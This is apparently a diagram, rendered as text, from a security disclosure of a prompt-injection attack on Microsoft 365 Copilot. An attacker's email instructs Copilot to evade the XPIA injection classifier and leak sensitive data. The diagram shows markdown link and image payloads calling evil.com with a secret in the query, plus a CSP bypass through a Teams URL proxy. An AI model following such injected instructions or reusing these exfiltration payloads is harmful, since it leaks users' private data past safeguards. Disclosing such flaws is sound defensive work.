 Step 1
Attacker
Email contains attacker
instructions to:
• Bypass XPIA (prompt-
injection classifier)
• Extract the most sensitive
data
• Use stealth phrasing to
avoid detection
Inject into email
Send email
O
“Give me a summary of
all the emails
I received today.”
Has access to Microsoft 365
W
X
P
N
S
T
Y
Microsoft 365 Suite
Copilot can access
user-permitted org
data (mail, files, chats)
Copilot retrieves
attacker’s email
along with other
emails from context
Copilot follows
attacker
instructions
One-click (user action required)
Inline markdown link (redacted)
Response includes an inline-
style markdown link to
attacker domain with
<secret> in the query string
.....
[link](http://evil.com?
secret=<secret>)
.....
Inline markdown
link; redacted by
Copilot
Exfiltration Failed
Step 2: reference-style link
Response includes a
reference-style markdown
link to attacker domain with
<secret> in the query string
....
[link text][ref]
....
[ref]: http://evil.com?secret=
<secret>
Reference-style link
displayed; user
clicks it.
Exfiltration success:
secret appears in
attacker logs
Zero-click (image rendering)
Step 3 (direct image)
Response includes a
reference-style markdown
image pointing to the
attacker domain
....
![Image alt text][ref]
....
[ref]: https://evil.com?param=
<secret>
Browser requests image
URL; CSP blocks it.
Exfiltration failed:
blocked by CSP
(domain not
allowlisted)
Step 4: CSP bypass via allowlisted Microsoft domain
Response includes a
reference-style
markdown image that
proxies via an
allowlisted Microsoft
URL with <secret> in
the query string.
.....
![Image alt text][ref]
.....
[ref]: https://…
teams.microsoft.com/url
p/v1/url/content?url=
<attacker>/<secret>&v=
1
Browser fetches via
allowlisted Microsoft
domain (Teams)
Exfiltration success:
secret appears in
attacker logs